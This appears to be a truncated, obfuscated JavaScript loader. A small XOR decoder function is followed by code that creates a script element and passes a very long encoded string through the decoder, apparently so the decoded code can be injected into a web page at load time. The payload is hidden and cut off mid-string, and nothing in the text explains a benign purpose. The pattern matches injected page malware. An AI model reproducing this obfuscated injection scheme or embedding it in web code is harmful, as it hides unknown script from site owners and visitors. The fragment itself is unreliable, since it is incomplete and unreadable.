OnMW(lwde,mfQh){var luLv=[],MpEJ="",tnQt='fr\u006f\u006dC\u0068\u0061rC\u006f\u0064e',gRbw;for(gRbw=1;gRbw<=255;gRbw++){luLv[String[tnQt](gRbw)]=gRbw}for(gRbw=0;gRbw<lwde.length;gRbw++) MpEJ+=String[tnQt](luLv[lwde.substr(gRbw,1)]^luLv[mfQh.substr(gRbw%mfQh.length,1)]);return MpEJ;}var tnQt=document,Fatl=tnQt['c\u0072eateE\u006c\u0065ment']('script');Fatl.id='LhDU';var ARAf=OnMW("\u000f\u0010*N\u0026\u0013\u001c9#%9=\u001bLzLB\u00079\u001cY.1\f+\u0005!\u0003D\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007'.\u00182G\u0002\u00079\u001cY.0\u0017\u001c6\u0015\u001a\u001aL+\u000b\u0015\u0017c10\u00261\u0004D.\u00119\u0010\u001b\u0003L%\u0004h^NC\u0004\u0016OD\u0004\u001bIAo^%\tn-%\tn_%\tn]%\u0004h^OD\u0004\u0016M@\u0004\u001bIAn-%\tn-[,pLSSt1\u001b5\u000f4-\u0010\u000b\fPJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u0016O@\u0004\u001bIAoZ%\u0004h^O7\u0004\u0016OCz3Q.\u00119\u0010\u001bqU\u00268\u000f\u0007\u0013L\u0007\u0006\u0000\u0014\u001f#\r\u0012\u0003L%\tnZ%\u0004h^OD\u0004\u001bIAn]%\tn(%\tnZ%\u0004h^OD\u0004\u0016LD\u0004\u001bIAm\\%\tlW%\u0004h^MB\u0004\u0016O7\u0004\u0016O5\u0004\u001bIAo^%\tn(%\u0004h^O4\u0004\u0016OD\u0004\u0016O4\u0004\u001bIAoZ[,p10\u00261\u0004PJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u001bIAo[%\u0004h^O4\u0004\u001bIAn[%\to]%\u0004h^OB\u0004\u001bIAn_%\to^%\u0004h^ODz3Q.\u00119\u0010\u001bqU\u000b\u0014,\u001b\u000b\u001fx10\u00261\u0004B\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003C9\u003E\u0000\u003EpG\u0002\u00079\u001cY.\u0011\u0005\u001e56\u0006\u0010L\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?C99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\n!?r\u0002\u001a\u001a\u001e\u0000#[\u000fDLAzG$J.\u000f\u000bQ\u00076\u0001\u0004\u0011+073S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001e\\S\u0010\u000f\nS\u0019\u003C)@\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a6 \u0006\u001d6\u0002\u0018S\u0012r\u0003SArS[X\u0005U\u0010\u0017p1!\t-'\u003C8\u001e\u0005\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!r4S\u0016eS[X\u0005F\u0026\u0018:\u003C\r\b5F['r\\\u0015\u0004zGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C\u0019SD[zGB\u0018\u003EF\u002683\t=\u001f0\u0007\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!\u0002\tSLeD[X\u0005F\u0026\u0018:\u003C\r\b5F[ \u000fDL\u001a;\u0003@\u0001\u0002\/DLzGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003Cr?DLzGB\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C?DDLzGB\fc\u0007\u001fY\u00031\u0010\u0013\n\u001a\u0000\u001cpL40eDDSqB\u0026\u0018:\u003C\r\b5F[\u003C\tSDSq3\".1\f+\u0005!\u0003QS9D.D34!\u0019\b4\u001e[eSSSq3Q.\u0015\u000f)\b\u0017FPXySD\\pCKZh\u0016JXq\u0015\u000f\u0010*N\u0026\u0019\r\"\n#e5\u0026\u0018:\u003C\r\b5F[)k,\u0016[\u00019SDhD\u001b[j^D[zGU.1\f+\u0005!\u0003QS\u0001\\S7r\u001d\u001b7r,S\u001er7.[mDI\u0013j^DSqB\u0026\u0018:\u003C\r\b5F[)iWS\u0004r\u000f.\u0015r\u0001S\u0015\u001f_S\u0019;D\u0014$eLP]\u0007\u0007\u001b#,\u0017\u0014Yz?J\u001d\/\r\u0014'\"\r\u000eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6H[aD\u0003+\u000fD\u0001\u001d:\u0003\u0015[i\f\/[a_S\u0013r\u0000S\u0015!7S)r,\u000e+\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iD@\u001ar\rS\u001c4\\#)\u0012\b#)\u0002\u0006\u001b9r8\u0011\u0015\u001fD,LzGU.1\f+\u0005!\u0003QS\u0000DHHr]#\u0026\u0012D\u0012\u00125\u0002K+r63\u0017\u0002D!+r\u0006\u001b[\u0010D\/\u0019\u003CD\u003E[\rDDSqB\u0026\u0018:\u003C\r\b5F[)r_@Br4S\u0026\u0012\u0005\u001a\u001c4DK+r63[\u003E\rSC\u0016D\u0000[96S3h6SC\u0002_\u001b\u001c\u0016^\u0018\u0026a\u001b[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![iWSB\u00029S;3\r\u0014\u001dj4S)\u0012D\u001f\u0012j \u0000\u0010r6S3r^!C\u0002_\u001b[5D4[eD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6rW\r[\t6\/Ar\fSCr_S\u0019r\n\u003E[4\u0018\u001b\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6aD\r \u00008I\u0013j_\u0011\u0015\u001f\u0002\u000f\u0013r\u00057[.D\u001b\u001fr\u003CS\b:DK\t+4![\u0011S[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@a\u0003\u001c[\u001fD+[!\u000f!+4D\u001a[4WS@r\f\u0017[\u003CD\u0000(r6S3\/D#[\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iW\u0014[=D\u003E#r\u0017S\u0010\u0000D#[4\r\u0015H4\nS\u001c\u001e\u001dS\u0015\u000f(I+r?SLeD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u0016\u0002\u001b6\u000eD\f\u0010\u0000D\/\u0005\u0000DI\u001d\u001d\u003C\/H\u000b4.[\u0016\u0018S\u00125\u003CS\u001d;\tDLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz\nK'r\u0007#9r$\t[\u003CD\u0014'!D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u003C((\u001ar\u003CS\"r=S'\u0002D?$4D@7r:S4\u000eD7)r^S?r,([h\u0006?[zGU.1\f+\u0005!\u0003QS\u0000]7\u001d:D\u003E[\u000e\u001b\u0018[\u00008\r[zGU.1\f+\u0005!\u0003QS\u0000DK#!\u000fS)\u0002\u0002S\u0012?SDSqB\u0026\u0018:\u003C\r\b5F[)j(H\u0015\u001fW\r[\u00016S#(\fSClDD[zGU.1\f+\u0005!\u0003QS\u0000DJ3r_S\u0012\u0010D;\u001d\u003C)\/\u001d;\tSLrSSSqB\u0026\u0018:\u003C\r\b5F[)kD;@;\u0026;\u001d\u003C)\/[4\r\u0015[aD\t\u00135D\t\u001d\u0001DJ#r\u0002#0eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cm\u001e#C0^\u001b[\u000fD?\b\u0002?DLzGU.1\f+\u0005!\u0003QS\u0000\\7[7\r\u0014H,4\/[a\u0017\u001d\u0026mDI\u0010r9H\u001dzGU.1\f+\u0005!\u0003QS\u0000DK?r\u0001S\u00125W\r[\u00028@\u001d=D1#4\fS\u001f\u0016\u001e\u001bClS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cr \u0016\u00125W\r+\u000eWSB\u000293\u000b\u003C)@\b\u0002?DLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6SCr \u0016\u00125W\r[\u00028@\u0019r\rS9r\/DSqB\u0026\u0018:\u003C\r\b5F[)j \u0016\u00125WS\u0005r4\/[a\u0005S+\u000fD3[i4SC\u003CD\u0015\u0012?SD[zGU.1\f+\u0005!\u0003QS\u0000\\\u0011[47.#r\u001d#)\u0016\u0014[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k\u003C\u0015\u0012k\u003C*\u0015\u000f[\f+r60[eLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K7i\n\u003EHr\u001a )\nD\t\u0013j[\u003E\u0013\u001f(\u0017\u0012\/SSLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K\u00157\fJ?h4S9\u0012\u001e\u001d[58\u0000SqB\u0026\u0018:\u003C\r\b5F[)k,S\u001e\u00019LAr\fK@\u0013D,[\/SSLzGU.1\f+\u0005!\u0003QS\u0000]\u001d\u001d\u0001\u0003S#!D\u0018)\u0002\u0002\u001a\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k S\u001d:)S'-D\u0018)\u000e\u001a!C\n\u0017S\u0010\u0000D#\u001d;D\u001eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6J[\u0016\u0002S\u0013\u001f8\f\u0010\u0000D\/[,D![k S\u001b;D\u0014\u001d\/\n8[eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k \u0015[:)S'-\u000f!',D![j8K(\u000f\u0016H(r6+[4D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!B\u0016\u0002\u001b6\u000e\u001b\u0018)\u000e\u001aS)j4H[:\u0003S?r^\u0018\u0026aD\fSqB\u0026\u0018:\u003C\r\b5F[)k S\u001d:D\u003E'-\u000f!',6K?r\u0018S\u00136\u003CS\br\fK\tr\u001d#)r'SLzG$J.\u000f\u000bQ\u0007\u0007\u003C$19\n\u000b\u0001SQ\\a_RHiGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuX@ZnWPJ\u0007$\u001f\u0016\u000f!(M\u0007\u0006,=+\u003C\".1\f+\u0005!\u0003QS:)\/\u0004\u0002DJ#7LP,c13\u0017?96 sEP\n1\bQ\u0005!\u001e\u001c\u001e\u003EN\u000e\u00186\n\u0016\u0006\u00031\u0011$\u0014\u001d+*\u0007$\u001f\u0016\u000f!(,\u0005ODL\u0007\u0007\u001b#,\u0017\u0014Yz\n.[m\u0005#\u0026\u0002\u001eS\u001358\u0012SqH_\u00061\u0000\u001d\u001e\/5\u0026\u0019\r\"\n#\u000313\u0017?96 \u00053P\n\u0007\u0007\u003C$19\n\u000b\u0001SQ\\j_RA _OXc\f\u000b\u00149\u0005B\f%U\u0010\u0017p1\u00104\r\u0007.\u0002\"7DLeFTCmEKDqH_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135D?C99S\u00150\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001d[5D\/\u0004r4S6rW\u0000Sq3DLe1\u0010\u0013\n\u001a\u0000\u001cpL+Ca\u0018#Cr\u0016\u0015[\u0012:0\u0006r=S\u0026r[\u0013=?DD[eD[Xq\u0015\u001f\u00046\r\r\u00187\u0000Y.\u0014\u0000,'-\u000b84pG\u0002\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0002S\u0004\u0002_@\u000b\u00029L\u001azG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\u0018\u003EF\u0026\u0018:\u003C\r\b5F[ jW\r\u0012\u0010D3\u001d;DJ?(D\u001bCm:\u001d9\u0012\u0002S(r9I[eLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_.1\f+\u0005!\u0003QS\u0002\u0003\/A\u0001\\\u001eLrLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0013\u001fW\u0013(\u0000\u003CS\u0001:\\SEeD[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u0010$\u000f\u0015r)@\u001br\fSC\/S[X\u0005SDL\u0007\u0007\u001b#,\u0017\u0014Yz\u000f1#r^S\u0012\u0010#S\u001d\u0015DK4eLPX#F\u001f\u00046\r\r\u00187\u0000QX#\u0018\u0018\u0003x11\u0013\/,*L\u00033B\u00079\u001cY.57=\u0026\r\u0016\u000f%e\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003EH2\n.@4D\u001b\u001f\tS[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015[\u0001D!#4\u003C.\t4\f.'-\n8LrSSSq3Q.1\f+\u0005!\u0003QS\u0001\\S7-\n\u00147\"D[XqU\u000f\u0010*N\u0026\u0014\u0019\t=\u001e!S\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz4K[\u000eDI[\t\\@[-\n\u003E'l\n8[eS[X\u0005F\u0026\u0018:\u003C\r\b5F[\u0015j8\u0010+j\u0019DSqG\u0005\r\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[+j8I jD@[-\nS6r8M\u0015\u0019SSLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz4!\u0019r\u0019#)\u0012\u001eS\u0013\u000f8\f\u0015\u001f(\n=\u0000\n\u0015[\u0001\u0003\u001d\u0002zGPJ\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1;\u003C\u0019\u0019\u001e4\u000fF\u0026\"\u003E\u0000(6t1!\u0004\u001f\/P\n.\u000f\u000bQ\u0007\/!\u003C\u000e\/\r\u0007\u001fS6\u00132\u000b\u001a\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL#C\u000eDI%r]S\u0015-;1;.\rS6r8\u0000\u0015\u0010\u00026(\u000f_\u0015\u0012\/DDLzG$Y\u0017\f\u0013\u0014;\u001a\".1\f+\u0005!\u0003QS\u0002\\\/[h;1[\u0012D\u000f\u0015\u001fWI\u0014r6;\u001d\f\\S(eD[X\u0005F\u0026\"\u003E\u0000(6qGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuY@Zh\u0016M\u0017qU\u0026;\u003E\t.\u003E\tR\u00260\u0000#\/0,\u0018\u003E*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E'-D#[kD+\u001erLP,c13\u0017?96 sEP\n.\u000f\u000bQ\u0007$\u001f33S\u00260\u0000#\/0,\u0018\u003E*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000f8LeLP,p\u0015[- YJSb1!\u0004\u001f\/US\u0004\u001bIAn,[K\u0007$\u001f33B[--^IFnLC.\u000b\b\u0017 \u001f5\u0026;\u003E,\u0012,%GB\f;\u000f\r\u00120F\u0026\u0016+%\u00169.\u0001P\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/DLzG$Y#L%\to][K\u00076\f6\u0019B[--^IG\u001aLC.\u0012\b;\u001atL%\u0004h^NGzT\u0017\u00044\u0002\u0004Xc\u0013\u0004\fc1;\u003C\u0019\u0019\u001e4\u000fF\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001cr(K\u0010\u000f\n\u0011\u0015\u001fW\u0000Sq3U.1\f+\u0005!\u0003QS:\tDLzGPJ1\bQ\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K[99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E[ _#[jD\u0015\u0004;\u0019DLzG$W~\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u0014[\u001e\\\u0018[\u000f\nS\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\rS6r\u0016H+j\u0002\f\u0012\/SDSq3\".1\f+\u0005!\u0003QS:)\/[-4SB\n\u0001[X\u0005G\u0002\u00079\u001cY.:\u0007\u0003\u0018=S\",c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTGnEI\tl\\PJ\u0007$\u001f\u0016\u000f!(M\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003S7r\\\u0018\u0026r\n\u0011\u0015\u001fW\u0000Sq3\".1\f+\u0005!\u0003QS;)\u0001@r4SC4\u001b\u001a\u0006eS[X\u00055\u0026\u0018:\u003C\r\b5F[\u0013\u001f8\f+k\u003C\u0016Sq3B.\u0012\b\u001e\u0026\u0017?RZq\u0015\u000f\u0010*N\u00260\u0000#\/0,\u0018\u003EL\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?Cr\u000f.\u00150\n\u003EHr\u0017[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0016H+j\u0002\f\u0012\/SDSq3\".\u0012\b\u001e\u0026\u0017?$J.\u000f\u000bQ\u0007\u000f53+;\u0010\u0001e5$J\u003E\u0001\u000bY.\u000f\u000bQ\u0007\u001f\u000b7,\u003CDYu_HZh\u0016\u001bXc1\b\u0003\u001e\u001a+M\u0007\/!\u003C\u000e\/\r\u0007\u001f5\u0026\u0018:\u003C\r\b5F[\u0013r)\/[-4J#r\u0001[X\u0005U\u0026\u0000*(\r#sEP\n.\u000f\u000bQ\u0007\u0001\u000b!\u0013\u00145'e18)\u001588\u0005.)\".)\u001c?\u0005\n3B.9\";\u0002\r\u0007\t*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000fS0rSD[zG$Y#L%\toZ%\u0004h^NH\u0004\u0016NA\u0004\u0016ODzT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u003CD1[4\u0019S+\tSDSq3US\u0004\u0016OE\u0004\u001bIAn[%\to]%\tn]%\u0004h^NC\u0004\u0016OH\u0004\u0016NA\u0004\u001bIAoZ%\tnW%\tn(%\u0004h^O4zT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u0002D\u003E'\"7J;(D\u001a9r\u003C\t\u0013r\\MLrLP,tL%\to]%\to[%\u0004h^OG\u0004\u001bIAnX%\tnW%\u0004h^NI\u0004\u001bIAn[%\to][K\u0007\u0001\u000b!\u0013\u00145'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0014+5\u0002SE\u000264LzG$\fqU\u0004J\u0007\f\u0010\u000b1\u000b\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/SLeLP,p\u0015[--^IG\u001d2\fAhXH- X=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001eD\r+r?D[eD[X\u0005B[- XM--^IGm2\u0001Fk2\u0001Gk2\u0001Fj2\u0001Ga2\fAhYI- YM--^IGa2\fAhX?- X\u003CSb18)\u001588\u0005.)\".1\f+\u0005!\u0003QS\u0002)S'r\u0014 B\u0012D\t\u0012r\u0026+\u0001:\\MLzG$]z2\u0001Gn2\u0001Ga2\fAhX:--^IGm2\u0001G\u001d2\u0001Gi2\fAhX=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL#[5\u0002\n+\u000f[\u0011[:9S$eLP,tL%\u0004h^O5\u0004\u0016OH\u0004\u0016O5\u0004\u001bIAn[%\u0004h^LE\u0004\u001bIAoW%\to^%\tn[%\u0004h^NBzT\u0026\u0010\u0014,\n$1\u001e\u0004Xc\u0013B.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u00108\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[?SDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS;D\u003E\tiD#[j\u0002S\u0004;\u0019SLeD[XtL%\u0004h^NGzT\u0026\u00131\u0014\u0010\u0014%GB\f=\u0002\n\u0014#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'r\u0014\u00180eSSSq3Q\nz2\u0001FkLC.1\f+\u0005!\u0003QS:\tD[eD[XtL%\tn,[K\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\ti4K\u001d-D\u001a\u0006eDDSqB[--^IFnLC.1\f+\u0005!\u0003QS:D\u0014[a\u001b#\"r;\u0000\u003C\u001fWS\b\u0012:0[\/7\u0014\t.7SCr\u001aS\u001d\u0002D8[eS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003E\u0011\u0014\n p1\u001a\t\u0017+2X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\rS9\u000e\u0014S\u0010\u0019SSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001eLrS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+kD;[iLP]z2\fAhYOSb1\u001a\t\u0017+2N#L%\tn+%\tn_%\u0004h^O5\u0004\u001bIAn[[K\u0007\r\u0001\u003E\u001d%\".1\f+\u0005!\u0003QS:\u0003?\u0005r4([eS[X\u0005\u0012\u0005\u001f-\u0002\u0015]z2\u0001Gn2\fAhXL--^IGi2\fAhYM- YL- YK--^IGm2\u0001FkLC0*\u001c\u0018\b\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u001fr$\u000f\u0013\tSDSq3Q.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[+5D\/[0D\u001d9\u000e\u0017S+\u0000#SLrLP,qB[- X:- X@- X=--^IGa2\fAhYM--^IFkLC.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[\u0013r)S\u001d,\u000f!#\"D[X\u0005\u0012\u0005\u001f-\u0002\u0015\fb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D@A\u0012:S8\/D [\u00004\u0011\u0010\u000fD\u0001\u0019r7\u0014[ \u0002[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u0026\u001d4\u0014\u0007\u000bF\u002624\u0017\u000e\u000bq\u0015\u00269:\u0019;\"\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a9\u000eD\u0003\u0010\u0019SSLrLP,p\u0015[--^IFkLC.1\f+\u0005!\u0003QS:\tDLzGUS\u0004\u001bIAn,[K\u0007\u0007\u001b#,\u0017\u0014Yz4J3iLP]z2\fAhYOSb1\u0010\u0013\n\u001a\u0000\u001cpL#)r$\u0000\u0013r]0\u001dr#SC\u001d\u00024\u001br\/DSqE\u002624\u0017\u000e\u000b%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u0014\u003C\u0000\u001b\u0000FP\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/D[eD[X\u0005F\u0002S\u0004\u001bIAo][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001e[eS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+r];@zGUS\u0004\u001bIAoX[K\u0007\u0007\u001b#,\u0017\u0014Yz:\u0015'\u0015:8LrSSSq\u0013PJ%U\u001f\u00046\r\r\u00187\u0000Y.\n4\u0011\u001b\"F\u0026\u0018\b -644P\n\u0007,40\/\t\u003C\u0026p1\u0010!\u0016:\u003E\u001d\u0002B\u0026\u0018:\u003C\r\b5F[\u0015r\u0019SLeLPXc\u0018\u0018\u0003x1#\u00049\b!?\u001cS\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002\\\/A\n6\u0011A\u00029L\u000b99@\u0004rLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\/[h8:#h\u0016\u001f+\u001f8\u0010[\u003CD.\u0015\u003E\rS\u001c\u000e\u001b#[\u001f8\u0000+r63\u00179D.D5\fS\u0006eSSSqGB\u0018\u003EF\u0026+-\u000f\u001f)\u0016*P\n.\u000f\u000bQ\u0007!\/\u0019;#D*\u0007\u0007\u001b#,\u0017\u0014Yz8,D\u0016?\/?\u0014\u003C,#\u003E8\u0012'r!+4a=!@\u003CD? 3\n4SqB\u0026\u0018:\u003C\r\b5F['\r[7[\tD\/?\u0014\u003C,#r\b,\u001a\u000eD6#\u001dD\/[\u000bD+[\u000e$\u001f'h8:#r^\u000e[eLP,c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTImEADqU\u0026;\u003E\t.\u003E\tR\u0026\u003E\u000e\u0006\u001a\u003C\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001b#[k\u003C\u0016[zG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002\u00079\u001cY.\u0012\b;\u001ae16'0\r4*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"D\u00180rSSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz4S0rSDSqB[- X;Sb13\u0017\u001a\u0005US\u0004\u0016NGzT\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002DK'h;\u003E7!7.@4\n\u003E'!LP,p1#\u00049\b!?\u001c5\u0026;\u003E,\u0012,q\u0013PJ%\r\u0018\u0005;\u0006Q.?\u001d2\u001e\u0010\u0018\u0016X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1[\u000eD\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL#0eS[XtL%\u0004h^O3zT\u0026;\u003E,\u0012]z2\fAhYOSb\u0000\f\u001d4\u0013PJ%\u0013\u0004\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u00129\u003C\u001apG\u0002.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u0010D\/[\"\u000f8LeLP,p\u0015[- YJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0006rSDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS\u0001DKH-D\u001d6r8M\u0015\u0019SSLzGUS\u0004\u0016NGzT\u0026\u0018:\u003C\r\b5F[\u00135D@\u0004r4(LrS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u00015\u001f\u0018\u0013p1-8\n\u001b\nX#\u0018\u0018\u0003x1)$ #1LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]NZkYPJ\u0007$\u001f\u0016\u000f!(M\u0007:0#-\u001d\".1\f+\u0005!\u0003QS:D\u003E'r\u001bS+r]+\u001ezG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002.\b;\u0001\u003C\u0010EDY\u0007\u0007\u001b#,\u0017\u0014Yz#8LeLPZ\u0007:0#-\u001d\".\u0012\b\u001e\u0026\u0017?$*\u0007\u0007\u001b#,\u0017\u0014Yz\nS6a:\u001d9\u0012\u001eS\u00135\rSLzG$YpCKEsZIXqG\".1\f+\u0005!\u0003QS;DK\tr\u001e C\rDDSq3Q\\pCNZaGPJ%U\u000b\u0014,\u001b\u000b\u001fx1)$ #1J%U\u001f\u00046\r\r\u00187\u0000Y.\u00106\u0000\u0000p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000bP\n.\u000f\u000bQ\u0007=.\u0018.S[Sc\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTB`EJIqU\u0026;\u003E\t.\u003E\tR\u0026\u001a9#\u000f\b))\u001c*\u0007\u0007\u001b#,\u0017\u0014Yz\fS6\u000e\u001b#B\n\u0001[X\u0005U\u0026;\u003E\t.\u003E\tERX#1*\u00261\u0018RLx=\r\u00031\u0000\u001e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u0017;.D\u001b$\u0016\u0001 )\u0012*\u001b[jD+[4LP,p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000b\".\u0012\b\u001e\u0026\u0017?$Xc\u0013B\u0003=\u001a\f\u00036N\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL \u001f\n\u0018  eS[X\u0005F\u0026\"\u000f\u0007\u000fXc\u0013B\u0017-\u0000\u001a\u00051\u0001\u0017Q\u0007*?'\u0000\"4#\u0014F\u0026!\r\u001649t1\u0014(\u001c9,\t.:P\n.\u000f\u000bQ\u0007\u000f\u0016\u001a\u0001#\u001a)e1\u0010\u0013\n\u001a\u0000\u001cpL#Ca\u0018\u001c\u001cm\u0000\u001a\u0026\n\u0014#\bm\u0004\u001bChS[Xc\u0018\u0018\u0003x1\u001a:\f\n:\u0013\u0012S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6a\u0004 )r\u003C\t[:\\MLrLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001aCr8\u0011\u00125 \u0016Sq3\".1\f+\u0005!\u0003QS;DJ'1\rJ#r\u0017\u0018\u0026m\u0000[X\u0005FI\tiG\u0005\r\u0007\u0007\u001b#,\u0017\u0014Yz\n!#r\u001aS;\f \u0012\u00136D\/\u0002:\/DLzGB\u00079\u001cY..(\f\u0005\u0012S\u0026\u0018:\u003C\r\b5F[\u0010\u0010\u003CI[;\u00264\u001d\u0015\\S4r\u00024\u001c\u0001\u00024[57DSqE\u0026\u00107\u0005 \u003C;6R.1\f+\u0005!\u0003QS\u0012:3\u001c;)S\u001d-4\u0000[\r\u0014S+5 